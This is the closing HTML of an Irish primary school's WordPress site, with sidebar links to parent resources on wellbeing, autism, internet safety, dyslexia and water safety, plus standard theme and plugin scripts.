</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"48a5ad3c5f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>